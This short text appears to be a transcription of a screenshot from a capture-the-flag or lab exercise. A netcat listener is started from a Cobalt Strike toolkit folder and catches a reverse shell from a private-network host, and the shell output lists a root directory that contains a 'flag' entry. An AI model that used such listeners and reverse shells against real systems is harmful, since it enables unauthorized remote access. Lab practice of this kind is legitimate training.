 D:\ONE-FOX集成工具箱_V8公开版_by狐狸\gui_other\Cobalt_Strike_4.7\plugin\TaoWu\script\x64>nc.exe -lvp 1234
listening on [any] 1234 ...
connect to [192.168.80.53] from win10 [192.168.80.53] 60551
sh: 0: can't access tty; job control turned off
# ifconfig
sh: 1: ifconfig: not found
# ls
# ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
#